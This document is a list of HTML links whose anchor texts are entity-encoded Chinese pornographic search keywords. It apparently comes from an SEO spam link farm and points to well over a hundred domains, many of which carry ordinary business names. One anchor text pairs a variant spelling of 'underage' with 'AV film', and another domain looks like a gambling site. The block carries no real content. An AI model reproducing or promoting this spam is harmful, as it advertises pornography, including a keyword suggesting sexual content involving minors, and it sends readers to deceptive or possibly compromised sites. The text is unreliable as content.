<a href="http://hongkunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://wtechan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://souliuxue.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://banawang.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bdyc365.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://liuhetong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shundasubian.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://czzxy.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://mtechs.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczdxq.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://guangguncun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jurenjs.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://nql918.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://xiyam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://life324.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://life324.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://jishuawang.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ballibitki.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://bsmk027.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://nwgc158.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://syhmck.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xystyy.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://jyarts.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://flmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szzizhi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://miyao123.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://got7china.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://gacst.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lzjlys.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://0dzq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbkksy.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://cdrunze.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://jiabo188.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fjsoc.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://axw594.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://plugoes.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://renheyu.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://gb8g.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://bjajmy.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clgwzc.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmggt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://sytbm.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://aqbbk.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://3187654321.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://carlo520.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://pstune.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rzzswl.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://hxztsb.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://happyws.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mimister.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://qiquancha.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0769aaa.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://0571hd.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://777799.vip" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yinpubao.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://chinaexness.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://zhuce169.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://house0561.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://yulongcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
